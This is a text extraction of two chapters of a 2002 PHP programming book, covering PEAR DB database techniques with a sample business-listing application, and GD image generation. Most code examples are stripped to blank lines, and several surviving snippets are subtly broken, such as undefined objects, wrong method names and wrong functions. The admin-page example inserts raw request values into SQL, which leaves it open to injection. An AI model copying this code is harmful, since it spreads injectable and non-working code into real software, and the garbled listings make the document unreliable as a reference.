var_dump($row);<br />
object(stdClass)(3) {<br />
["title"]=><br />
string(5) "Dr No"<br />
["year"]=><br />
string(4) "1962"<br />
["name"]=><br />
string(12) "Sean Connery"<br />
}<br />
To access data in the object, use the $object->property notation:<br />
echo "{$row->title} was made in {$row->year}";<br />
Dr No was made in 1962<br />
Finishing the result<br />
A query result object typically holds all the rows returned by the query. This may<br />
consume a lot of memory. To return the memory consumed by the result of a query<br />
to the operating system, use the free( ) method:<br />
$result->free( );<br />
This is not strictly necessary, as free( ) is automatically called on all queries when<br />
the <strong>PHP</strong> script ends.<br />
Disconnecting<br />
To force <strong>PHP</strong> to disconnect from the database, use the disconnect( ) method on the<br />
database object:<br />
$db->disconnect( );<br />
This is not strictly necessary, however, as all database connections are disconnected<br />
when the <strong>PHP</strong> script ends.<br />
Advanced Database Techniques<br />
PEAR DB goes beyond the database primitives shown earlier; it provides several<br />
shortcut functions for fetching result rows, as well as a unique row ID system and<br />
separate prepare/execute steps that can improve the performance of repeated queries.<br />
Advanced Database Techniques | 197<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Placeholders<br />
Just as printf( ) builds a string by inserting values into a template, the PEAR DB can<br />
build a query by inserting values into a template. Pass the query( ) function SQL with<br />
? in place of specific values, and add a second parameter consisting of the array of<br />
values to insert into the SQL:<br />
$result = $db->query(SQL, values);<br />
For example, this code inserts three entries into the movies table:<br />
$movies = array(array('Dr No', 1962),<br />
array('Goldfinger', 1965),<br />
array('Thunderball', 1965));<br />
foreach ($movies as $movie) {<br />
$db->query('INSERT INTO movies (title,year) VALUES (?,?)', $movie);<br />
}<br />
There are three characters that you can use as placeholder values in an SQL query:<br />
? A string or number, which will be quoted if necessary (recommended)<br />
| A string or number, which will never be quoted<br />
& A filename, the contents of which will be included in the statement (e.g., for<br />
storing an image file in a BLOB field)<br />
Prepare/Execute<br />
When issuing the same query repeatedly, it can be more efficient to compile the<br />
query once and then execute it multiple times, using the prepare( ), execute( ), and<br />
executeMultiple( ) methods.<br />
The first step is to call prepare( ) on the query:<br />
$compiled = $db->prepare(SQL);<br />
This returns a compiled query object. The execute( ) method fills in any placeholders<br />
in the query and sends it to the RDBMS:<br />
$response = $db->execute(compiled, values);<br />
The values array contains the values for the placeholders in the query. The return<br />
value is either a query response object, or DB_ERROR if an error occurred.<br />
For example, we could insert multiple values into the movies table like this:<br />
$movies = array(array('Dr No', 1962),<br />
array('Goldfinger', 1965),<br />
array('Thunderball', 1965));<br />
$compiled = $q->prepare('INSERT INTO movies (title,year) VALUES (?,?)');<br />
foreach ($movies as $movie) {<br />
$db->execute($compiled, $movie);<br />
}<br />
198 | Chapter 8: Databases<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
The executeMultiple( ) method takes a two-dimensional array of values to insert:<br />
$responses = $db->executeMultiple(compiled, values);<br />
The values array must be numerically indexed from 0 and have values that are arrays<br />
of values to insert. The compiled query is executed once for every entry in values,<br />
and the query responses are collected in $responses.<br />
A better way to write the movie-insertions code is:<br />
$movies = array(array('Dr No', 1962),<br />
array('Goldfinger', 1965),<br />
array('Thunderball', 1965));<br />
$compiled = $q->prepare('INSERT INTO movies (title,year) VALUES (?,?)');<br />
$db->insertMultiple($compiled, $movies);<br />
Shortcuts<br />
PEAR DB provides a number of methods that perform a query and fetch the results<br />
in one step: getOne( ), getRow( ), getCol( ), getAssoc( ), and getAll( ). All of these<br />
methods permit placeholders.<br />
The getOne( ) method fetches the first column of the first row of data returned by an<br />
SQL query:<br />
$value = $db->getOne(SQL [, values ]);<br />
For example:<br />
$when = $db->getOne("SELECT avg(year) FROM movies");<br />
if (DB::isError($when)) {<br />
die($when->getMessage( ));<br />
}<br />
echo "The average James Bond movie was made in $when";<br />
The average James Bond movie was made in 1977<br />
The getRow( ) method returns the first row of data returned by an SQL query:<br />
$row = $db->getRow(SQL [, values ]]);<br />
This is useful if you know only one row will be returned. For example:<br />
list($title, $actor) = $db->getRow(<br />
"SELECT movies.title,actors.name FROM movies,actors<br />
WHERE movies.year=1977 AND movies.actor=actors.id");<br />
echo "($title, starring $actor)";<br />
(The Spy Who Loved Me, starring Roger Moore)<br />
The getCol( ) method returns a single column from the data returned by an SQL<br />
query:<br />
$col = $db->getCol(SQL [, column [, values ]]);<br />
The column parameter can be either a number (0, the default, is the first column), or<br />
the column name.<br />
Advanced Database Techniques | 199<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
For example, this fetches the names of all the Bond movies in the database, ordered<br />
by the year they were released:<br />
$titles = $db->getAll("SELECT title FROM movies ORDER BY year ASC");<br />
foreach ($titles as $title) {<br />
echo "$title\n";<br />
}<br />
Dr No<br />
From Russia With Love<br />
Goldfinger<br />
...<br />
The getAll( ) method returns an array of all the rows returned by the query:<br />
$all = $db->getAll(SQL [, values [, fetchmode ]]);<br />
For example, the following code builds a select box containing the names of the<br />
movies. The ID of the selected movie is submitted as the parameter value.<br />
$results = $db->getAll("SELECT id,title FROM movies ORDER BY year ASC");<br />
echo "\n";<br />
foreach ($results as $result) {<br />
echo "{$result[1]}\n";<br />
}<br />
echo "";<br />
All the get*( ) methods return DB_ERROR when an error occurs.<br />
Details About a Query Response<br />
Four PEAR DB methods provide you with information on a query result object:<br />
numRows( ), numCols( ), affectedRows( ), and tableInfo( ).<br />
The numRows( ) and numCols( ) methods tell you the number of rows and columns<br />
returned from a SELECT query:<br />
$howmany = $response->numRows( );<br />
$howmany = $response->numCols( );<br />
The affectedRows( ) method tells you the number of rows affected by an INSERT,<br />
DELETE, or UPDATE operation:<br />
$howmany = $response->affectedRows( );<br />
The tableInfo( ) method returns detailed information on the type and flags of fields<br />
returned from a SELECT operation:<br />
$info = $response->tableInfo( );<br />
The following code dumps the table information into an HTML table:<br />
$info = $response->tableInfo( );<br />
a_to_table($info);<br />
function a_to_table ($a) {<br />
echo "\n";<br />
foreach ($a as $k => $v) {<br />
200 | Chapter 8: Databases<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
echo "$k";<br />
if (is_array($v)) {<br />
a_to_table($v);<br />
} else {<br />
print_r($v);<br />
}<br />
echo "\n";<br />
}<br />
echo "\n";<br />
}<br />
Figure 8-2 shows the output of the table information dumper.<br />
Figure 8-2. The information from tableInfo( )<br />
Sequences<br />
Not every RDBMS has the ability to assign unique row IDs, and those that do have<br />
wildly differing ways of returning that information. PEAR DB sequences are an alternative<br />
to database-specific ID assignment (for instance, MySQL’s AUTO_INCREMENT).<br />
The nextID( ) method returns the next ID for the given sequence:<br />
$id = $db->nextID(sequence);<br />
Normally you’ll have one sequence per table for which you want unique IDs. This<br />
example inserts values into the movies table, giving a unique identifier to each row:<br />
$movies = array(array('Dr No', 1962),<br />
array('Goldfinger', 1965),<br />
array('Thunderball', 1965));<br />
Advanced Database Techniques | 201<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
foreach ($movies as $movie) {<br />
$id = $db->nextID('movies');<br />
splice($movie, 0, 0, $id);<br />
$db->query('INSERT INTO movies (id,title,year) VALUES (?,?,?)', $movie);<br />
}<br />
A sequence is really a table in the database that keeps track of the last-assigned ID.<br />
You can explicitly create and destroy sequences with the createSequence( ) and<br />
dropSequence( ) methods:<br />
$res = $db->createSequence(sequence);<br />
$res = $db->dropSequence(sequence);<br />
The result will be the result object from the create or drop query, or DB_ERROR if an<br />
error occurred.<br />
Metadata<br />
The getListOf( ) method lets you query the database for information on available<br />
databases, users, views, and functions:<br />
$data = $db->getListOf(what);<br />
The what parameter is a string identifying the database feature to list. Most databases<br />
support "databases"; some support "users", "views", and "functions".<br />
For example, this stores a list of available databases in $dbs:<br />
$dbs = $db->getListOf("databases");<br />
Transactions<br />
Some RDBMSs support transactions, in which a series of database changes can be<br />
committed (all applied at once) or rolled back (discarded, with the changes not applied<br />
to the database). For example, when a bank handles a money transfer, the withdrawal<br />
from one account and deposit into another must happen together—neither should<br />
happen without the other, and there should be no time between the two actions.<br />
PEAR DB offers the commit ( ) and rollback( ) methods to help with transactions:<br />
$res = $db->commit( );<br />
$res = $db->rollback( );<br />
If you call commit( ) or rollback( ) on a database that doesn’t support transactions,<br />
the methods return DB_ERROR.<br />
Sample Application<br />
Because web database applications are such a mainstay of web development, we’ve<br />
decided to show you a complete sample application in this chapter. This section<br />
develops a self-maintaining business listing service. Companies add their own records<br />
to the database and pick the category or categories by which they want to be indexed.<br />
202 | Chapter 8: Databases<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Two HTML forms are needed to populate the database tables. One form provides<br />
the site administrator with the means to add category IDs, titles, and descriptions.<br />
The second form, used by the self-registering businesses, collects the business contact<br />
information and permits the registrant to associate the listing with one or more<br />
categories. A separate page displays the listings by category on the web page.<br />
Database Tables<br />
There are three tables: businesses to collect the address data for each business,<br />
categories to name and describe each category, and an associative table called biz_<br />
categories to relate entries in the other two tables to each other. These tables and<br />
their relationships are shown in Figure 8-3.<br />
Businesses<br />
Business ID<br />
Name<br />
Address<br />
City<br />
Telephone<br />
URL<br />
Figure 8-3. Database design for business listing service<br />
Example 8-2 contains a dump of the table schema in MySQL format. Depending on<br />
your database’s features, the schema may have to be altered slightly.<br />
Example 8-2. Database schema<br />
# --------------------------------------------------------<br />
#<br />
# Table structure for table 'biz_categories'<br />
#<br />
CREATE TABLE biz_categories (<br />
business_id int(11) NOT NULL,<br />
category_id char(10) NOT NULL,<br />
PRIMARY KEY (business_id, category_id),<br />
KEY business_id (business_id, category_id)<br />
);<br />
1,n<br />
Biz_Categories<br />
Business ID<br />
Category ID<br />
1,n<br />
# --------------------------------------------------------<br />
#<br />
# Table structure for table 'businesses'<br />
#<br />
CREATE TABLE businesses (<br />
business_id int(11) NOT NULL auto_increment,<br />
name varchar(255) NOT NULL,<br />
Categories<br />
Category ID<br />
Title<br />
Description<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Sample Application | 203
Example 8-2. Database schema (continued)<br />
address varchar(255) NOT NULL,<br />
city varchar(128) NOT NULL,<br />
telephone varchar(64) NOT NULL,<br />
url varchar(255),<br />
PRIMARY KEY (business_id),<br />
UNIQUE business_id (business_id),<br />
KEY business_id_2 (business_id)<br />
);<br />
# --------------------------------------------------------<br />
#<br />
# Table structure for table 'categories'<br />
#<br />
CREATE TABLE categories (<br />
category_id varchar(10) NOT NULL,<br />
title varchar(128) NOT NULL,<br />
description varchar(255) NOT NULL,<br />
PRIMARY KEY (category_id),<br />
UNIQUE category_id (category_id),<br />
KEY category_id_2 (category_id)<br />
);<br />
Database Connection<br />
We’ve designed these pages to work with a MySQL, PostgreSQL, or Oracle 8i backend.<br />
The only visible sign of this in the <strong>PHP</strong> code is that we use commit( ) after every<br />
update. We’ve abstracted the database-specific stuff to a db_login.php library, shown<br />
in Example 8-3, which selects an appropriate DSN for MySQL, PostgreSQL, or Oracle.<br />
Example 8-3. Database connection abstraction script (db_login.php)<br />
Example 8-3. Database connection abstraction script (db_login.php) (continued)<br />
$dsn = "$phptype://$username:$password@$hostspec/$database";<br />
} else {<br />
$net8name = 'www';<br />
$dsn = "$phptype://$username:$password@$net8name";<br />
}<br />
// establish the connection<br />
$db = DB::connect($dsn);<br />
if (DB::isError($db)) {<br />
die ($db->getMessage( ));<br />
}<br />
?><br />
Administrator’s Page<br />
Example 8-4 shows the backend page that allows administrators to add categories to<br />
the listing service. The input fields for adding a new record appear after a dump of<br />
the current data. The administrator fills in the form and presses the Add Category<br />
button, and the page redisplays with the new record. If any of the three fields are not<br />
filled in, the page displays an error message.<br />
Example 8-4. Backend administration page<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Example 8-4. Backend administration page (continued)<br />
$Cat_Desc = $_REQUEST['Cat_Desc'];<br />
$add_record = $_REQUEST['add_record'];<br />
// determine the length of each input field<br />
$len_cat_id = strlen($_REQUEST['Cat_ID']);<br />
$len_cat_tl = strlen($_REQUEST['Cat_Title']);<br />
$len_cat_de = strlen($_REQUEST['Cat_Desc']);<br />
// validate and insert if the form script has been<br />
// called by the Add Category button<br />
if ($add_record == 1) {<br />
if (($len_cat_id > 0) and ($len_cat_tl > 0) and ($len_cat_de > 0)){<br />
$sql = "insert into categories (category_id, title, description)";<br />
$sql .= " values ('$Cat_ID', '$Cat_Title', '$Cat_Desc')";<br />
$result = $db->query($sql);<br />
$db->commit( );<br />
} else {<br />
echo "Please make sure all fields are filled in ";<br />
echo "and try again.\n";<br />
}<br />
}<br />
// list categories reporting section<br />
// query all records in the table after any<br />
// insertion that may have occurred above<br />
$sql = "select * from categories";<br />
$result = $db->query($sql);<br />
?><br />
<br />
<br />
Cat ID<br />
Title<br />
Description<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
206 | Chapter 8: Databases<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Example 8-4. Backend administration page (continued)<br />
<br />
<br />
<br />
<br />
When the administrator submits a new category, we construct a query to add the<br />
category to the database. Another query displays the table of all current categories.<br />
Figure 8-4 shows the page with five records loaded.<br />
Figure 8-4. The administration page<br />
Adding a Business<br />
Example 8-5 shows the page that lets a business insert data into the business and<br />
biz_categories tables. Figure 8-5 shows the form.<br />
When the user enters data and clicks on the Add Business button, the script calls<br />
itself to display a confirmation page. Figure 8-6 shows a confirmation page for a<br />
company listing assigned to two categories.<br />
In the confirmation page, the Add Business button is replaced by a link that will<br />
invoke a fresh instance of the script. A success message is displayed at the top of<br />
the page. Instructions for using the scrolling pick list are replaced with explanatory<br />
text.<br />
As shown in Example 8-5, we build the scrolling list from a query to select all the categories.<br />
As we produce HTML for each of the results from that query, we also check<br />
to see whether the current category was one of the categories submitted for the new<br />
business. If it was, we add a new record to the biz_categories table.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Sample Application | 207
Figure 8-5. The business registration page<br />
Figure 8-6. Listing assigned to two categories<br />
Example 8-5. Adding a business<br />
<br />
<br />
<br />
<br />
<br />
<br />
208 | Chapter 8: Databases<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Example 8-5. Adding a business (continued)<br />
<br />
<br />
<br />
<br />
<br />
Example 8-5. Adding a business (continued)<br />
}<br />
?><br />
if (in_array($row[1], $Biz_Categories)) {<br />
$sql = 'INSERT INTO biz_categories';<br />
$sql .= ' (business_id, category_id)';<br />
$sql .= ' VALUES (?, ?)';<br />
$params = array($biz_id, $row[0]);<br />
$query = $db->prepare($sql);<br />
if (DB::isError($query)) die($query->getMessage( ));<br />
$resp = $db->execute($query, $params);<br />
if (DB::isError($resp)) die($resp->getMessage( ));<br />
$resp = $db->commit( );<br />
if (DB::isError($resp)) die($resp->getMessage( ));<br />
echo "$row[1]\n";<br />
$selected = true;<br />
}<br />
if ($selected == false) {<br />
echo "$row[1]\n";<br />
}<br />
} else {<br />
echo "$row[1]\n";<br />
}<br />
<br />
<br />
<br />
<br />
Business Name:<br />
Example 8-5. Adding a business (continued)<br />
<br />
<br />
<br />
<br />
<br />
<br />
Displaying the Database<br />
Example 8-6 shows a page that displays the information in the database. The links<br />
on the left side of the page are created from the categories table and link back to the<br />
script, adding a category ID. The category ID forms the basis for a query on the<br />
businesses table and the biz_categories table.<br />
Example 8-6. Business listing page<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Sample Application | 211
Example 8-6. Business listing page (continued)<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
212 | Chapter 8: Databases<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
The business listings page is illustrated in Figure 8-7.<br />
Figure 8-7. Business listings page<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Sample Application | 213
Chapter CHAPTER 9 9<br />
Graphics<br />
The Web is more than just text. Images appear in the form of logos, buttons, photographs,<br />
charts, advertisements, and icons. Many of these images are static, built with<br />
tools such as PhotoShop and never changed. But many are dynamically created—<br />
from advertisements for Amazon’s referral program that include your name to<br />
Yahoo! Finance’s graphs of stock performance.<br />
<strong>PHP</strong> supports graphics creation with the GD and Imlib2 extensions. In this chapter<br />
we’ll show you how to generate images dynamically with <strong>PHP</strong>, using the GD<br />
extension.<br />
Embedding an Image in a Page<br />
A common misconception is that there is a mixture of text and graphics flowing<br />
across a single HTTP request. After all, when you view a page you see a single page<br />
containing such a mixture. It is important to understand that a standard web page<br />
containing text and graphics is created through a series of HTTP requests from the<br />
web browser, each answered by a response from the web server. Each response can<br />
contain one and only one type of data, and each image requires a separate HTTP<br />
request and web server response. Thus, if you see a page that contains some text and<br />
two images, you know that it has taken three HTTP requests and corresponding<br />
responses to construct this page.<br />
Take this HTML page, for example:<br />
214<br />
<br />
<br />
Example Page<br />
<br />
<br />
This page contains two images.<br />
<br />
<br />
<br />
<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
The series of requests sent by the web browser for this page looks something like this:<br />
GET /page.html HTTP/1.0<br />
GET /image1.jpg HTTP/1.0<br />
GET /image2.jpg HTTP/1.0<br />
The web server sends back a response to each of these requests. The Content-Type<br />
headers in these responses look like this:<br />
Content-Type: text/html<br />
Content-Type: image/jpeg<br />
Content-Type: image/jpeg<br />
To embed a <strong>PHP</strong>-generated image in an HTML page, pretend that the <strong>PHP</strong> script that<br />
generates the image is actually the image. Thus, if we have image1.php and image2.<br />
php scripts that create images, we can modify the previous HTML to look like this:<br />
<br />
<br />
Example Page<br />
<br />
<br />
This page contains two images.<br />
<br />
<br />
<br />
<br />
Instead of referring to real images on your web server, the img tags nowrefer to the<br />
<strong>PHP</strong> scripts that generate the images.<br />
Furthermore, you can pass variables to these scripts, so instead of having separate<br />
scripts to generate the two images, you could write your img tags like this:<br />
<br />
<br />
Then, inside image.php, you can access $_GET['num'] (or $num, ifregister_globals is<br />
on) to generate the appropriate image.<br />
The GD Extension<br />
Before you can start generating images with <strong>PHP</strong>, you need to check that you actually<br />
have image-generation capabilities in your <strong>PHP</strong> installation. In this chapter we’ll<br />
discuss using the GD extension, which allows <strong>PHP</strong> to use the open source GD graphics<br />
library available from http://www.boutell.com/gd/.<br />
Load the familiar phpinfo( ) page and look for a section entitled “GD”. You should<br />
see something similar to the following.<br />
gd<br />
GD Support enabled<br />
GD Version 2.0 or higher<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
The GD Extension | 215
FreeType Support enabled<br />
FreeType Linkage with freetype<br />
JPG Support enabled<br />
PNG Support enabled<br />
WBMP Support enabled<br />
Pay close attention to the image types listed. These are the types of images you will<br />
be able to generate.<br />
There have been three major revisions of GD and its API. Versions of GD before 1.6<br />
support only the GIF format. Version 1.6 and later support JPEG, PNG, and WBMP,<br />
but not GIF (the GIF file format uses patented algorithms that require royalties). Version<br />
2.x of GD added several new drawing primitives.<br />
All GD 1.x versions are limited to 8-bit color. That is, the images you generate or<br />
manipulate with GD 1.x can contain only 256 different colors. For simple charts or<br />
graphs this is more than sufficient, but if you are dealing with photos or other images<br />
with more than 256 colors you will find the results less than satisfactory. Upgrade to<br />
GD 2.x to get true-color support, or use the Imlib2 library and corresponding <strong>PHP</strong><br />
extension instead. The API for the Imlib2 extension is somewhat different from the<br />
GD extension API and is not covered in this chapter.<br />
Basic Graphics Concepts<br />
An image is a rectangle of pixels that have various colors. Colors are identified by<br />
their position in the palette, an array of colors. Each entry in the palette has three<br />
separate color values—one for red, one for green, and one for blue. Each value<br />
ranges from 0 (this color not present) to 255 (this color at full intensity).<br />
Image files are rarely a straightforward dump of the pixels and the palette. Instead,<br />
various file formats (GIF, JPEG, PNG, etc.) have been created that attempt to compress<br />
the data somewhat to make smaller files.<br />
Different file formats handle image transparency, which controls whether and how<br />
the background shows through the image, in different ways. Some support an alpha<br />
channel, an extra value for every pixel reflecting the transparency at that point. Others<br />
simply designate one entry in the palette as indicating transparency.<br />
Antialiasing is where pixels at the edge of a shape are moved or recolored to make a<br />
gradual transition between the shape and its background. This prevents the rough<br />
and jagged edges that can make for unappealing images. Some functions that draw<br />
on an image implement antialiasing.<br />
With 256 possible values for each of red, green, and blue, there are 16,777,216 possible<br />
colors for every pixel. Some file formats limit the number of colors you can have<br />
in a palette (e.g., GIF supports no more than 256 colors); others let you have as<br />
216 | Chapter 9: Graphics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
many colors as you need. The latter are known as true color formats, because 24-bit<br />
color (8 bits for each of red, green, and blue) gives more hues than the human eye<br />
can distinguish.<br />
Creating and Drawing Images<br />
For now, let’s start with the simplest possible GD example. Example 9-1 is a script<br />
that generates a black filled square. The code works with any version of GD that supports<br />
the PNG image format.<br />
Example 9-1. A black square on a white background (black.php)<br />
<br />
Example 9-1 illustrates the basic steps in generating any image: creating the image,<br />
allocating colors, drawing the image, and then saving or sending the image.<br />
Figure 9-1 shows the output of Example 9-1.<br />
Figure 9-1. A black square on a white background<br />
To see the result, simply point your browser at the black.php <strong>PHP</strong> page. To embed<br />
this image in a web page, use:<br />
<br />
The Structure of a Graphics Program<br />
Most dynamic image-generation programs followthe same basic steps outlined in<br />
Example 9-1.<br />
You can create a 256-color image with the ImageCreate( ) function, which returns an<br />
image handle:<br />
$image = ImageCreate(width, height);<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Creating and Drawing Images | 217
All colors used in an image must be allocated with the ImageColorAllocate( ) function.<br />
The first color allocated becomes the background color for the image. *<br />
$color = ImageColorAllocate(image, red, green, blue);<br />
The arguments are the numeric RGB (red, green, blue) components of the color. In<br />
Example 9-1, we wrote the color values in hexadecimal, to bring the function call<br />
closer to the HTML color representation "#FFFFFF" and "#000000".<br />
There are many drawing primitives in GD. Example 9-1 uses ImageFilledRectangle( ),<br />
in which you specify the dimensions of the rectangle by passing the coordinates of the<br />
top-left and bottom-right corners:<br />
ImageFilledRectangle(image, tlx, tly, brx, bry, color);<br />
The next step is to send a Content-Type header to the browser with the appropriate<br />
content type for the kind of image being created. Once that is done, we call the<br />
appropriate output function. The ImageJPEG( ), ImagePNG( ), and ImageWBMP( ) functions<br />
create JPEG, PNG, and WBMP files from the image, respectively:<br />
ImageJPEG(image [, filename [, quality ]]);<br />
ImagePNG(image [, filename ]);<br />
ImageWBMP(image [, filename ]);<br />
If no filename is given, the image is sent to the browser. The quality argument for<br />
JPEGs is a number from 0 (worst-looking) to 10 (best-looking). The lower the quality,<br />
the smaller the JPEG file. The default setting is 7.5.<br />
In Example 9-1, we set the HTTP header immediately before calling the outputgenerating<br />
function ImagePNG( ). If, instead, you set the Content-Type at the very<br />
start of the script, any errors that are generated are treated as image data and the<br />
browser displays a broken image icon. Table 9-1 lists the image formats and their<br />
Content-Type values.<br />
Table 9-1. Content-Type values for image formats<br />
Format Content-Type<br />
GIF image/gif<br />
JPEG image/jpeg<br />
PNG image/png<br />
WBMP image/vnd.wap.wbmp<br />
Changing the Output Format<br />
As you may have deduced, generating an image stream of a different type requires<br />
only two changes to the script: send a different Content-Type and use a different<br />
* This is true only for images with a color palette. True color images created using ImageCreateTrueColor( ) do<br />
not obey this rule.<br />
218 | Chapter 9: Graphics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
image-generating function. Example 9-2 shows Example 9-1 modified to generate a<br />
JPEG instead of a PNG image.<br />
Example 9-2. JPEG version of the black square<br />
<br />
Testing for Supported Image Formats<br />
If you are writing code that must be portable across systems that may support different<br />
image formats, use the ImageTypes( ) function to check which image types are<br />
supported. This function returns a bitfield; you can use the bitwise AND operator (&)<br />
to check if a given bit is set. The constants IMG_GIF, IMG_JPG, IMG_PNG, and IMG_WBMP<br />
correspond to the bits for those image formats.<br />
Example 9-3 generates PNG files if PNG is supported, JPEG files if PNG is not supported,<br />
and GIF files if neither PNG nor JPEG are supported.<br />
Example 9-3. Checking for image format support<br />
<br />
Reading an Existing File<br />
If you want to start with an existing image and then modify it, use either<br />
ImageCreateFromJPEG( ) or ImageCreateFromPNG( ):<br />
$image = ImageCreateFromJPEG(filename);<br />
$image = ImageCreateFromPNG(filename);<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Creating and Drawing Images | 219
Basic Drawing Functions<br />
GD has functions for drawing basic points, lines, arcs, rectangles, and polygons. This<br />
section describes the base functions supported by GD 1.x.<br />
The most basic function is ImageSetPixel( ), which sets the color of a specified pixel:<br />
ImageSetPixel(image, x, y, color);<br />
There are two functions for drawing lines, ImageLine( ) and ImageDashedLine( ):<br />
ImageLine(image, start_x, start_y, end_x, end_y, color);<br />
ImageDashedLine(image, start_x, start_y, end_x, end_y, color);<br />
There are two functions for drawing rectangles, one that simply draws the outline<br />
and one that fills the rectangle with the specified color:<br />
ImageRectangle(image, tlx, tly, brx, bry, color);<br />
ImageFilledRectangle(image, tlx, tly, brx, bry, color);<br />
Specify the location and size of the rectangle by passing the coordinates of the topleft<br />
and bottom-right corners.<br />
You can drawarbitrary polygons with the ImagePolygon( ) and ImageFilledPolygon( )<br />
functions:<br />
ImagePolygon(image, points, number, color);<br />
ImageFilledPolygon(image, points, number, color);<br />
Both functions take an array of points. This array has two integers (the x and y coordinates)<br />
for each vertex on the polygon. The number argument is the number of vertices<br />
in the array (typically count($points)/2).<br />
The ImageArc( ) function draws an arc (a portion of an ellipse):<br />
ImageArc(image, center_x, center_y, width, height, start, end, color);<br />
The ellipse is defined by its center, width, and height (height and width are the<br />
same for a circle). The start and end points of the arc are given as degrees counting<br />
counterclockwise from 3 o’clock. Draw the full ellipse with a start of 0 and an end<br />
of 360.<br />
There are two ways to fill in already-drawn shapes. The ImageFill( ) function performs<br />
a flood fill, changing the color of the pixels starting at the given location. Any<br />
change in pixel color marks the limits of the fill. The ImageFillToBorder( ) function<br />
lets you pass the particular color of the limits of the fill:<br />
ImageFill(image, x, y, color);<br />
ImageFillToBorder(image, x, y, border_color, color);<br />
Images with Text<br />
Often it is necessary to add text to images. GD has built-in fonts for this purpose.<br />
Example 9-4 adds some text to our black square image.<br />
220 | Chapter 9: Graphics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Example 9-4. Adding text to an image<br />
<br />
Figure 9-2 shows the output of Example 9-4.<br />
Figure 9-2. The image with text<br />
The ImageString( ) function adds text to an image. Specify the top-left point of the<br />
text, as well as the color and the font to use:<br />
Fonts<br />
ImageString(image, font, x, y, text, color);<br />
Fonts in GD are identified by numbers. The five built-in fonts are shown in Figure 9-3.<br />
Figure 9-3. Native GD fonts<br />
You can create your own fonts and load them into GD using the ImageLoadFont( )<br />
function. However, these fonts are binary and architecture-dependent. Using True-<br />
Type fonts with the TrueType functions in GD provides much more flexibility.<br />
TrueType Fonts<br />
To use TrueType fonts with GD, <strong>PHP</strong> must have been compiled with TrueType support<br />
via the FreeType library. Check your phpinfo( ) page (as described earlier in this<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Images with Text | 221
chapter) to see if your “GD” section includes an entry stating that “FreeType” support<br />
is enabled.<br />
To add text in a TrueType font to an image, use ImageTTFText( ):<br />
ImageTTFText(image, size, angle, x, y, color, font, text);<br />
The size is measured in pixels. angle is in degrees from 3 o’clock (0 gives horizontal<br />
text, 90 gives vertical text going up the image, etc.). The x and y coordinates specify<br />
the lower-left corner of the text (unlike in ImageString( ), where the coordinates<br />
specify the upper-right corner). The text may include UTF-8 * sequences of the form<br />
ê to print high-bit ASCII characters.<br />
In GD 1.x, the font is a full path filename, including the .ttf extension. In GD 2.x, by<br />
default, the fonts are looked up in /usr/share/fonts/truetype and the lowercase .ttf<br />
extension is automatically added for you. Font sizing is also slightly different<br />
between GD 1.x and GD 2.x.<br />
By default, text in a TrueType font is antialiased. This makes most fonts much easier<br />
to read, although very slightly blurred. Antialiasing can make very small text harder<br />
to read, though—small characters have fewer pixels, so the adjustments of antialiasing<br />
are more significant.<br />
You can turn off antialiasing by using a negative color index (e.g., –4 means to use<br />
color index 4, but to not antialias the text). Antialiasing of TrueType fonts on true<br />
color images is broken in GD 2.0.1 but fixed as of GD 2.0.2.<br />
Example 9-5 uses a TrueType font to add text to an image.<br />
Example 9-5. Using a TrueType font<br />
<br />
Figure 9-4 shows the output of Example 9-5.<br />
Figure 9-4. Courier bold italic TrueType font<br />
Example 9-6 uses ImageTTFText( ) to add vertical text to an image.<br />
* UTF-8 is an 8-bit Unicode encoding scheme. To learn more about Unicode, see http://www.unicode.org.<br />
222 | Chapter 9: Graphics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Example 9-6. Displaying vertical TrueType text<br />
<br />
Figure 9-5 shows the output of Example 9-6.<br />
Figure 9-5. Vertical TrueType text<br />
Dynamically Generated Buttons<br />
A popular use for dynamically generated images is to create images for buttons on<br />
